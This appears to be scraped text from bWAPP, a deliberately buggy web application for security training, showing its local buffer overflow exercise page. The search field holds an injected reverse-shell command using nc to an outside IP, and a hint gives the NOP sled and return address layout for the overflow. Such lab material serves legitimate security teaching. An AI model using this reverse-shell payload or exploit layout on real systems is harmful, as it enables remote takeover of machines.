 Loading...
bWAPP
an extremely buggy web app !
Choose your
Set your
low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout
/ Buffer Overflow (Local) /
Search for a movie: $(nc -e /bin/bash 10.0.1.6 4444) Search (bee-box only)
HINT: \x90*354 + \x8f\x92\x04\x08 + [payload]
Thanks to David Bloom (@philophobia78) for developing the C++ BOF application!
in
f